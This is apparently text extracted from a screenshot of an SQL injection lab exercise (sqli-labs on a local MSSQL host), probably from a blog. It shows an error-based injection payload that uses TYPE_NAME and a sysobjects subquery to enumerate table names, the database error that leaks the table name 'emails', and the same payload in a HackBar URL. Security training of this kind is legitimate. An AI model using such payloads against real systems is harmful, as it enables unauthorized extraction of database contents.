 Less-9
Less-10
select * from users where id='1' and 1 = TYPE_NAME((select top 1 name from test..sysobjects where xtype = 'u'
and name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 smallint 的列时发生语
法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = TYPE_NAME((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')))--+
Blog from blog.bk3.info